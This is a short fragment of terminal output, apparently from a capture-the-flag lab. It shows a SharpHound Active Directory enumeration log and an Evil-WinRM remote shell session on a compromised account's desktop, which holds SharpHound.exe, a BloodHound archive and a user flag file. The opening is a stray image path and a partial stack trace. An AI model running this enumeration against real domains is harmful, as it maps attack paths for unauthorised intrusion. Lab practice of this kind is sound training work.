 at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotification(Task task)
at Sharphound.Runtime.LDAPConsumer.<ConsumeSearchResults>d__0.MoveNext()
2024-09-12T18:38:17.5097502-07:00|INFORMATION|Consumers finished, closing output channel
2024-09-12T18:38:17.5409983-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-09-12T18:38:17.8378762-07:00|INFORMATION|Status: 474 objects finished (+474 237)/s -- Using 46 MB RAM
2024-09-12T18:38:17.8378762-07:00|INFORMATION|Enumeration finished in 00:00:02.6993585
2024-09-12T18:38:17.9316283-07:00|INFORMATION|Saving cache with stats: 24 ID to type mappings.
0 name to SID mappings.
1 machine sid mappings.
3 sid to domain mappings.
0 global catalog mappings.
2024-09-12T18:38:17.9628759-07:00|INFORMATION|SharpHound Enumeration Completed at 6:38 PM on 9/12/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ls
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/12/2024 6:38 PM 39265 20240912183817_BloodHound.zip
-a---- 9/12/2024 6:38 PM 1768 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 9/12/2024 6:37 PM 1555968 SharpHound.exe
-ar--- 9/12/2024 3:34 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>